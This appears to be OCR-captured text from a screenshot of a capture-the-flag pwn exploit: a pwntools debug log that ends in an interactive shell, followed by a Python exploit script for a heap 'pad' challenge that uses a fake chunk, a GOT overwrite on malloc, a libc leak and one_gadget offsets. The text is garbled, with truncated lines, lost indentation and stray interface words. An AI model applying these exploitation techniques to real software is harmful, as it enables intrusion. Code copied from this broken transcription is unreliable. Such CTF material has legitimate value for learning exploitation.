 [DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0xd bytes:
b'fill content:'
[DEBUG] Sent 0x8 bytes:
00000000  26 82 86 12  e8 7f 00 00 |&·
00000008
[DEBUG] Received 0x48 bytes:
b'complete!\n'
b'1:create pad\n'
b'2:fill pad\n'
EasyConnect
b'3:show pad\n'
b'4:erase pad\n'
b'your choice >>\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x17 bytes:
b'exp.py\tonetime.so  pwn\n'
exp.py    onetime.so  pwn
$
glibc-all-in-
one
pwn-
change-libc
tools
New
+ 其他位置
打开(O)
*exp.py
from pwn import*
re=process("./pwn")
#re=remote("192.168.17.130",7777)S
elf=ELF("./pwn")
#libc=ELF("onetime.so")
libc=elf.libc
context.log_level='debug'
if args.G:
gdb.attach(re)
def add():
re.recvuntil(">>\n")
re.sendline("1")
def edit(pay):
re.recvuntil(">>\n")
re.sendline("2")
re.recvuntil("nt:")
re.send(pay)
def show():
re.recvuntil(">>\n")
re.sendline("3")
def dell():
re.recvuntil(">>\n")
re.sendline("4")
def era(pay):
re.recvuntil(">>\n")
re.sendline("5")
re.send(pay)
add()
dell()
pay=p64(0x60208d)
edit(pay)
add()
pay=b'aaa'+p64(0)+p64(elf.got['malloc'])+p64(0)+p64
era(pay)
pause()
show()
libcbase=u64(re.recvuntil(b"\x7f")[-6:].ljust(8,b'\
print(hex(libcbase))
system=libcbase+libc.sym['system']
one=libcbase+0x45226
#one=libcbase+0x45206